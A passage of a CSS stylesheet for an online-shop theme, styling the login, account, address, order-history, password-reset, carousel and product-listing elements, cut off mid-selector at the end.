#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 1.25rem;
  flex: 0 0 1.25rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
  margin-right: 0.4rem;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 2rem;
  font-size: 0.875rem;
  color: #7a7a7a;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  text-align: center;
  font-size: 0.875rem;
  margin-top: 1rem;
  padding-bottom: 0.9375rem;
}
.page-customer-account #content .no-account {
  text-align: center;
  font-size: 1rem;
}
.page-authentication #content {
  padding: 2rem;
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #232323;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  border-top: 1px solid #7a7a7a;
  padding: 0.5rem 1rem;
}
.page-addresses .address .address-footer a {
  color: #7a7a7a;
  margin-right: 0.5rem;
}
.page-addresses .address .address-footer a:hover {
  color: #232323;
}
.page-addresses .address .address-footer a i {
  font-size: 1rem;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
.page-addresses .addresses-footer a,
.page-addresses .addresses-footer a:hover {
  color: #232323;
}
.page-addresses .addresses-footer a i {
  font-size: 1rem;
}
.page-addresses .addresses-footer a span {
  font-size: 1rem;
  vertical-align: middle;
  margin-top: 0.625rem;
}
.page-order-detail {
  font-size: 0.875rem;
  color: #7a7a7a;
}
.page-order-detail .box {
  padding: 2rem;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #232323;
  margin-bottom: 1rem;
}
.page-order-detail #order-infos ul {
  margin: 0;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail .addresses h4 {
  font-size: 1rem;
  font-weight: 700;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  width: 30%;
  float: left;
  text-align: right;
  padding-right: 0.5rem;
}
.page-order-detail #order-products.return td.qty .select {
  width: 70%;
  float: left;
  margin: -0.625rem 0;
  padding-left: 0.25rem;
}
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .order-items .order-item .checkbox {
  width: 30px;
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  width: calc(100% - 30px);
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 700;
}
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
.page-order-detail .customization {
  margin-top: 0.75rem;
}
#order-return-infos .thead-default th {
  color: #232323;
}
#order-return-infos .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  text-align: center;
  display: inline-block;
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 4px;
  margin-bottom: 8px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.page-my-account #content .links a span.link-item {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
  font-size: 1.25rem;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  display: block;
  height: 100%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  padding: 2rem;
}
.page-my-account #content .links a span.link-item:before {
  font-size: 24px;
  color: #000;
  content: "\F178";
  font-family: FontAwesome;
  transform: translateX(-150%);
  -webkit-transform: translateX(-150%);
  opacity: 0;
  padding-top: 8px;
  position: absolute;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.page-my-account #content .links a i {
  display: block;
  font-size: 2.6rem;
  width: 100%;
  color: #000;
  padding-bottom: 3.4rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.page-my-account #content .links a:hover {
  color: #00c293;
}
.page-my-account #content .links a:hover span {
  box-shadow: 0 24px 50px 0 rgba(0, 0, 0, 0.22);
}
.page-my-account #content .links a:hover span:before {
  opacity: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.page-my-account #content .links a:hover i {
  transform: translateX(3%);
  -webkit-transform: translateX(3%);
  opacity: 0;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 2px solid #f2f2f2;
}
#history .orders .order a h3 {
  color: #1c1c1c;
}
#history .orders .order .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  border-radius: 3px;
}
#history .orders .order:last-child {
  border-bottom: 0;
}
.page-footer .account-link {
  margin-right: 2rem;
}
.page-footer .account-link i {
  font-size: 1rem;
}
.page-footer .account-link span {
  font-size: 1rem;
  vertical-align: middle;
}
.login-form {
  margin-top: 15px;
}
.login-form .form-footer {
  text-align: center;
}
@media (max-width: 991px) {
  .page-customer-account #content {
    padding: 0.2rem;
  }
  .page-customer-account .page-footer > a:first-child {
    margin: 0 0 1.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (max-width: 767px) {
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    margin: 10px;
    width: calc(100% - 20px);
  }
  .forgotten-password .form-fields .center-email-fields .form-control-label {
    text-align: left;
  }
}
.forgotten-password .form-fields .center-email-fields button {
  margin-left: 14px;
}
.forgotten-password .form-fields .email {
  padding-left: 0;
  padding-right: 0;
}
.forgotten-password .form-fields .email input {
  margin-right: 14px;
}
@media (max-width: 767px) {
  .forgotten-password .form-fields .email {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
}
.send-renew-password-link {
  padding-left: 10px;
  padding-right: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type="submit"] {
  margin-left: 50px;
}
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
.carousel .carousel-inner {
  height: auto;
}
@media (max-width: 767px) {
  .carousel .carousel-inner {
    height: auto;
  }
}
.carousel .carousel-item {
  height: 100%;
}
@media (max-width: 767px) {
  .carousel .carousel-item img {
    max-width: 100%;
    height: auto;
  }
}
@media (min-width: 768px) {
  .carousel .carousel-item img {
    width: 100%;
    margin-left: 0;
  }
}
.carousel .carousel-item figure {
  margin: 0;
}
.carousel .carousel-item .caption {
  position: absolute;
  color: #fff;
  max-width: 340px;
}
@media (min-width: 768px) {
  .carousel .carousel-item .caption {
    bottom: 28px;
    left: 90px;
  }
}
@media (max-width: 767px) {
  .carousel .carousel-item .caption {
    bottom: 5px;
    left: 40px;
  }
}
.carousel .carousel-item .caption .caption-description p {
  color: #fff;
}
@media (max-width: 767px) {
  .carousel .carousel-item figure {
    margin: 0;
  }
}
.carousel .carousel-control {
  display: none;
  opacity: 1;
}
.carousel .carousel-control .icon-next:before,
.carousel .carousel-control .icon-prev:before {
  content: "";
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
  color: #2fb5d2;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: none;
}
#products .products,
.elementor-widget-roy_product_tabs .products,
.featured-products .products,
.product-accessories .products,
.product-miniature .products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 0 -0.375rem;
}
#products .products.owl-carousel,
.elementor-widget-roy_product_tabs .products.owl-carousel,
.featured-products .products.owl-carousel,
.product-accessories .products.owl-carousel,
.product-miniature .products.owl-carousel {
  padding: 0 12px;
  margin: 0;
}
#products .products.owl-carousel .owl-stage-outer,
.elementor-widget-roy_product_tabs .products.owl-carousel .owl-stage-outer,
.featured-products .products.owl-carousel .owl-stage-outer,
.product-accessories .products.owl-carousel .owl-stage-outer,
.product-miniature .products.owl-carousel .owl-stage-outer {
  overflow: visible;
}
#products .products.owl-carousel .owl-stage-outer .owl-item .product-flags,
.elementor-widget-roy_product_tabs
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.featured-products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.product-accessories
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.product-miniature
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags {
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.elementor-widget-roy_product_tabs
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.featured-products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.product-accessories
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.product-miniature
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags {
  opacity: 0 !important;
}
#products .product-image,
.elementor-widget-roy_product_tabs .product-image,
.featured-products .product-image,
.product-accessories .product-image,
.product-miniature .product-image {
  display: block;
  position: relative;
}
#products .product-thumbnail,
.elementor-widget-roy_product_tabs .product-thumbnail,
.featured-products .product-thumbnail,
.product-accessories .product-thumbnail,
.product-miniature .product-thumbnail {
  display: block;
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}
#products .product-title a,
.elementor-widget-roy_product_tabs .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a {
  color: #1c1c1c;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  text-decoration: none;
  text-align: center;
  font-weight: 500;
}
#products .thumbnail-container,
.elementor-widget-roy_product_tabs .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.product-miniature .thumbnail-container {
  position: relative;
  margin-bottom: 0.75rem;
  border-radius: 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .thumbnail-container .count_icon,
.elementor-widget-roy_product_tabs .thumbnail-container .count_icon,
.featured-products .thumbnail-container .count_icon,
.product-accessories .thumbnail-container .count_icon,
.product-miniature .thumbnail-container .count_icon {
  display: none;
}
#products .thumbnail-container:focus,
#products .thumbnail-container:hover,
.elementor-widget-roy_product_tabs .thumbnail-container:focus,
.elementor-widget-roy_product_tabs .thumbnail-container:hover,
.featured-products .thumbnail-container:focus,
.featured-products .thumbnail-container:hover,
.product-accessories .thumbnail-container:focus,
.product-accessories .thumbnail-container:hover,
.product-miniature .thumbnail-container:focus,
.product-miniature .thumbnail-container:hover {
  box-shadow: 0 20px 22px 0 rgba(0, 0, 0, 0.14);
}
#products .thumbnail-container:focus .product-description,
#products .thumbnail-container:hover .product-description,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .product-description,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .product-description,
.featured-products .thumbnail-container:focus .product-description,
.featured-products .thumbnail-container:hover .product-description,
.product-accessories .thumbnail-container:focus .product-description,
.product-accessories .thumbnail-container:hover .product-description,
.product-miniature .thumbnail-container:focus .product-description,
.product-miniature .thumbnail-container:hover .product-description {
  border-color: #fff;
}
#products .thumbnail-container:focus .countcontainer,
#products .thumbnail-container:hover .countcontainer,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .countcontainer,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .countcontainer,
.featured-products .thumbnail-container:focus .countcontainer,
.featured-products .thumbnail-container:hover .countcontainer,
.product-accessories .thumbnail-container:focus .countcontainer,
.product-accessories .thumbnail-container:hover .countcontainer,
.product-miniature .thumbnail-container:focus .countcontainer,
.product-miniature .thumbnail-container:hover .countcontainer {
  -webkit-transform: translateY(1.25rem);
  transform: translateY(1.25rem);
  opacity: 0;
  visibility: hidden;
}
#products .thumbnail-container:focus .action-block,
#products .thumbnail-container:hover .action-block,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .action-block,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .action-block,
.featured-products .thumbnail-container:focus .action-block,
.featured-products .thumbnail-container:hover .action-block,
.product-accessories .thumbnail-container:focus .action-block,
.product-accessories .thumbnail-container:hover .action-block,
.product-miniature .thumbnail-container:focus .action-block,
.product-miniature .thumbnail-container:hover .action-block {
  -webkit-transform: translateY(-1.25rem);
  transform: translateY(-1.25rem);
}
#products .thumbnail-container:focus .action-block .action-btn,
#products .thumbnail-container:hover .action-block .action-btn,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .action-block
  .action-btn,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .action-block
  .action-btn,
.featured-products .thumbnail-container:focus .action-block .action-btn,
.featured-products .thumbnail-container:hover .action-block .action-btn,
.product-accessories .thumbnail-container:focus .action-block .action-btn,
.product-accessories .thumbnail-container:hover .action-block .action-btn,
.product-miniature .thumbnail-container:focus .action-block .action-btn,
.product-miniature .thumbnail-container:hover .action-block .action-btn {
  opacity: 1;
}
#products .thumbnail-container:focus .discount-product,
#products .thumbnail-container:focus .product-flags > *,
#products .thumbnail-container:hover .discount-product,
#products .thumbnail-container:hover .product-flags > *,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .discount-product,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .product-flags
  > *,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .discount-product,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .product-flags
  > *,
.featured-products .thumbnail-container:focus .discount-product,
.featured-products .thumbnail-container:focus .product-flags > *,
.featured-products .thumbnail-container:hover .discount-product,
.featured-products .thumbnail-container:hover .product-flags > *,
.product-accessories .thumbnail-container:focus .discount-product,
.product-accessories .thumbnail-container:focus .product-flags > *,
.product-accessories .thumbnail-container:hover .discount-product,
.product-accessories .thumbnail-container:hover .product-flags > *,
.product-miniature .thumbnail-container:focus .discount-product,
.product-miniature .thumbnail-container:focus .product-flags > *,
.product-miniature .thumbnail-container:hover .discount-product,
.product-miniature .thumbnail-container:hover .product-flags > * {
  opacity: 0;
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.14);
  -webkit-transform: translateY(20%);
  transform: translateY(20%);
}
#products .thumbnail-container:focus .wishlist-button-add,
#products .thumbnail-container:hover .wishlist-button-add,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .wishlist-button-add,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .wishlist-button-add,
.featured-products .thumbnail-container:focus .wishlist-button-add,
.featured-products .thumbnail-container:hover .wishlist-button-add,
.product-accessories .thumbnail-container:focus .wishlist-button-add,
.product-accessories .thumbnail-container:hover .wishlist-button-add,
.product-miniature .thumbnail-container:focus .wishlist-button-add,
.product-miniature .thumbnail-container:hover .wishlist-button-add {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: none;
  transform: none;
}
#products .product-title,
.elementor-widget-roy_product_tabs .product-title,
.featured-products .product-title,
.product-accessories .product-title,
.product-miniature .product-title {
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 0.75rem;
}
#products .product-price-and-shipping,
.elementor-widget-roy_product_tabs .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping {
  color: #232323;
  font-weight: 700;
  text-align: center;
}
#products .product-price-and-shipping .price,
.elementor-widget-roy_product_tabs .product-price-and-shipping .price,
.featured-products .product-price-and-shipping .price,
.product-accessories .product-price-and-shipping .price,
.product-miniature .product-price-and-shipping .price {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  color: #1c1c1c;
  font-weight: 700;
}
#products .variant-links,
.elementor-widget-roy_product_tabs .variant-links,
.featured-products .variant-links,
.product-accessories .variant-links,
.product-miniature .variant-links {
  display: none;
  position: relative;
  text-align: center;
  width: 100%;
  padding-top: 0.75rem;
  min-height: 2.5rem;
}
#products .variant-links a.color .ctooltip,
.elementor-widget-roy_product_tabs .variant-links a.color .ctooltip,
.featured-products .variant-links a.color .ctooltip,
.product-accessories .variant-links a.color .ctooltip,
.product-miniature .variant-links a.color .ctooltip {
  position: absolute;
  pointer-events: none;
  opacity: 0;
  font-size: 1em;
  font-weight: 500;
  background: #fff;
  color: #1c1c1c;
  padding: 0.75em;
  border-radius: 3px;
  box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
}
#products .variant-links a.color .ctooltip .change,
.elementor-widget-roy_product_tabs .variant-links a.color .ctooltip .change,
.featured-products .variant-links a.color .ctooltip .change,
.product-accessories .variant-links a.color .ctooltip .change,
.product-miniature .variant-links a.color .ctooltip .change {
  opacity: 1;
}
#products .action-block,
.elementor-widget-roy_product_tabs .action-block,
.featured-products .action-block,
.product-accessories .action-block,
.product-miniature .action-block {
  pointer-events: none;
  position: absolute;
  bottom: 0;
  padding: 0 11px;
  z-index: 0;
  width: 100%;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#products .action-block .action-btn,
.elementor-widget-roy_product_tabs .action-block .action-btn,
.featured-products .action-block .action-btn,
.product-accessories .action-block .action-btn,
.product-miniature .action-block .action-btn {
  pointer-events: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  float: right;
  opacity: 0;
  width: 54px;
  height: 54px;
  background: #fff;
  color: #1c1c1c;
  border-radius: 4px;
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.07);
  margin-left: 6px;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .action-block .action-btn a,
.elementor-widget-roy_product_tabs .action-block .action-btn a,
.featured-products .action-block .action-btn a,
.product-accessories .action-block .action-btn a,
.product-miniature .action-block .action-btn a {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#products .action-block .action-btn i,
.elementor-widget-roy_product_tabs .action-block .action-btn i,
.featured-products .action-block .action-btn i,
.product-accessories .action-block .action-btn i,
.product-miniature .action-block .action-btn i {
  pointer-events: none;
  display: inline-block;
  text-align: center;
  width: 100%;
  height: 100%;
}
#products .action-block .action-btn i svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i svg,
.featured-products .action-block .action-btn i svg,
.product-accessories .action-block .action-btn i svg,
.product-miniature .action-block .action-btn i svg {
  width: 24px;
  pointer-events: none;
}
#products .action-block .action-btn i.fast-view svg,
#products .action-block .action-btn i.quick-view svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i.fast-view svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i.quick-view svg,
.featured-products .action-block .action-btn i.fast-view svg,
.featured-products .action-block .action-btn i.quick-view svg,
.product-accessories .action-block .action-btn i.fast-view svg,
.product-accessories .action-block .action-btn i.quick-view svg,
.product-miniature .action-block .action-btn i.fast-view svg,
.product-miniature .action-block .action-btn i.quick-view svg {
  margin-left: -2px;
}
#products .action-block .action-btn:hover,
.elementor-widget-roy_product_tabs .action-block .action-btn:hover,
.featured-products .action-block .action-btn:hover,
.product-accessories .action-block .action-btn:hover,
.product-miniature .action-block .action-btn:hover {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.14);
}
#products .action-block .action-btn.fast-view,
#products .action-block .action-btn.quick-view,
.elementor-widget-roy_product_tabs .action-block .action-btn.fast-view,
.elementor-widget-roy_product_tabs .action-block .action-btn.quick-view,
.featured-products .action-block .action-btn.fast-view,
.featured-products .action-block .action-btn.quick-view,
.product-accessories .action-block .action-btn.fast-view,
.product-accessories .action-block .action-btn.quick-view,
.product-miniature .action-block .action-btn.fast-view,
.product-miniature .action-block .action-btn.quick-view {
  float: left;
  margin-left: 0;
}
#products .product-description,
.elementor-widget-roy_product_tabs .product-description,
.featured-products .product-description,
.product-accessories .product-description,
.product-miniature .product-description {
  z-index: 1;
  background: #fff;
  bottom: 0;
  min-height: 70px;
  padding: 1.5rem 1.5rem 1.75rem;
  border-style: solid;
  border-width: 0 2px 2px;
  border-color: #f2f2f2;
  border-radius: 0 0 4px 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .prod-short-desc,
.elementor-widget-roy_product_tabs .prod-short-desc,
.featured-products .prod-short-desc,
.product-accessories .prod-short-desc,
.product-miniature .prod-short-desc {
  line-height: 1.15rem;
  text-align: center;
  display: none;
}
#products img,
.elementor-widget-roy_product_tabs img,
.featured-products img,
.product-accessories img,
.product-miniature img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
#products .comments_note,
.elementor-widget-roy_product_tabs .comments_note,
.featured-products .comments_note,
.product-accessories .comments_note,
.product-miniature .comments_note {
  text-align: center;
  color: #aaa;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 20px;
}
#products .comments_note span,
.elementor-widget-roy_product_tabs .comments_note span,
.featured-products .comments_note span,
.product-accessories .comments_note span,
.product-miniature .comments_note span {
  display: none;
}
#products .regular-price,
.elementor-widget-roy_product_tabs .regular-price,
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price {
  color: #bbb;
  text-decoration: line-through;
}
#products .count,
.elementor-widget-roy_product_tabs .count,
.featured-products .count,
.product-accessories .count,
.product-miniature .count {
  color: #bbb;
  font-weight: 700;
  position: relative;
  bottom: 0.5rem;
}
#products .add_to_cart,
.elementor-widget-roy_product_tabs .add_to_cart,
.featured-products .add_to_cart,
.product-accessories .add_to_cart,
.product-miniature .add_to_cart {
  margin-top: 20px;
  white-space: normal;
}
#products .add_to_cart > *,
.elementor-widget-roy_product_tabs .add_to_cart > *,
.featured-products .add_to_cart > *,
.product-accessories .add_to_cart > *,
.product-miniature .add_to_cart > * {
  pointer-events: none;
}
#products .btn.disabled,
.elementor-widget-roy_product_tabs .btn.disabled,
.featured-products .btn.disabled,
.product-accessories .btn.disabled,
.product-miniature .btn.disabled {
  margin-top: 20px;
  white-space: normal;
}
#products .btn.disabled i,
.elementor-widget-roy_product_tabs .btn.disabled i,
.featured-products .btn.disabled i,
.product-accessories .btn.disabled i,
.product-miniature .btn.disabled i {
  display: none;
}
.regular-price.old-price {
  color: #bbb;
  text-decoration: line-through;
}
.product-item:not(.product_show_list)
  .product-price-and-shipping
  a:not(.color) {
  display: block;
}
#roy_specials_col .product-miniature .product-image a {
  padding: 0;
}
i.gl {
  opacity: 0.4;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
i.gl.active,
i.gl:hover {
  opacity: 1;
}
i.gl svg {
  width: 24px;
}
i.gl svg * {
  stroke: #1c1c1c !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.show_grid,
.show_list {
  cursor: pointer;
  opacity: 1;
  height: 24px;
  display: inline-block;
  margin-right: 4px;
}
#products #js-product-list .product-item.product_show_list {
  width: 100%;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container {
  padding: 0;
  min-height: 140px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:focus,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:hover {
  box-shadow: 0 4px 22px 0 rgba(0, 0, 0, 0.11);
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .action-block,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .discount-product,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-flags {
  display: none;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-thumbnail {
  border-radius: 3px !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .variant-links {
  display: none !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-price-and-shipping
  > span {
  vertical-align: middle;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  form {
  display: inline-block;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .comments_note,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .wishlist-button-add {
  display: none;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-width: 2px 2px 2px 0 !important;
  border-radius: 0 4px 4px 0 !important;
  height: 140px;
  padding: 0 1.75rem !important;
  text-align: left;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  :not(.add_to_cart) {
  text-align: left !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-title {
  margin: 0 !important;
  -ms-flex-preferred-size: 44%;
  flex-basis: 44%;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .add_to_cart,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .btn.disabled {
  margin-top: 0 !important;
  margin-left: 20px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-price-and-shipping {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-price-and-shipping
  .price {
  margin-left: 14px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:hover
  .product-description {
  border-color: #f2f2f2 !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-image {
  max-width: 140px;
  float: left;
  margin-right: 0;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-image
  img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 140px;
}
#products #js-product-list .product-item {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}
#products #js-product-list .product-item.show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
@media (max-width: 991px) {
  #products .thumbnail-container .add_to_cart,
  .featured-products .thumbnail-container .add_to_cart,
  .product-accessories .thumbnail-container .add_to_cart {
    padding: 14px;
    font-size: 18px;
  }
}
@media (max-width: 575px) {
  #products .thumbnail-container .add_to_cart,
  .featured-products .thumbnail-container .add_to_cart,
  .product-accessories .thumbnail-container .add_to_cart {
    padding: 14px 20px;
    font-size: 20px;
  }
}
.product-item {
  padding: 0 0.375rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.col-image .discount,
